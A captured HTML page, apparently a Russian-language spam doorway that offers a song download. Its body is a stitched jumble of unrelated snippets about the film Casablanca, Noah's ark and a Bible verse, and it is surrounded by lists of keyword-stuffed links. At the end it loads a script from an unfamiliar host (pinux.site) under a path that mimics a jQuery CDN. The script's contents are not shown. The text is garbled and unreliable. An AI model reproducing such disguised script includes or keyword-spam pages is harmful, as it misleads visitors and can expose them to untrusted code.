

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-skachat-pesnyu-budto-ya-egiptyanin.html
body_size: 2353
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню будто я египтянин - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню будто я египтянин</h2>
                            </header>
                            <p>Работа над фильмом «Касабланка» планировалась боссами Warner Brothers как проходной фильм с не самыми яркими звёздами и довольно посредственным. И сказал Господь Бог Ною: конец всякой плоти пришёл пред лице Мое, ибо земля наполнилась от них злодеяниями; и вот, Я истреблю их с земли. Касабла́нка (англ. Casablanca) — голливудская романтическая кинодрама 1942 года, поставленная. Иосиф Флавий , I век В Великой Армении, скажу вам ещё, на высокой горе — Ноев ковчег. — Марко. На сайте можно почитать интересные факты о любимых песнях. Тексты песен, переводы песен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-spisok-gostey-na-svadbu-blank-pustoy.html">Список гостей на свадьбу бланк пустой</a></li>
                                <li><a href="yju-skachat-igru-alfa-shar-polnuyu-versiyu.html">Скачать игру альфа шар полную версию</a></li>
                                <li><a href="yju-mk-kulinarnaya-kniga.html">Мк кулинарная книга</a></li>
                                <li><a href="yju-kniga-12-podvigov-gerakla-skachat-torrent.html">Книга 12 подвигов геракла скачать торрент</a></li>
                                <li><a href="yju-skachat-prilozhenie-dlya-peredelki-foto.html">Скачать приложение для переделки фото</a></li>
                                <li><a href="yju-shema-podklyucheniya-regulyatora-moschnosti-varochnoy-paneli.html">Схема подключения регулятора мощности варочной панели</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Касабланка (фильм) — Википедия.</li>
<li>Ноев ковчег — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-yod-zvukovaya-shema.html">Йод звуковая схема</a></li>
                                            <li><a href="yju-valentin-ivanov-pisatel-knigi.html">Валентин иванов писатель книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-monpti.html">Монпти</a></li>
                                            <li><a href="yju-brigada-e5-mody.html">Бригада e5 моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kak-dostat-sosedku-igra-skachat-besplatno.html">Как достать соседку игра скачать бесплатно</a></li>
                                            <li><a href="yju-mf3200-skachat-drayver.html">Mf3200 скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-set-maks-korzh-tekst-pesni.html">Сеть макс корж текст песни</a></li>
                                            <li><a href="yju-scx-4300-drayver-dlya-windows-8.html">Scx 4300 драйвер для windows 8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
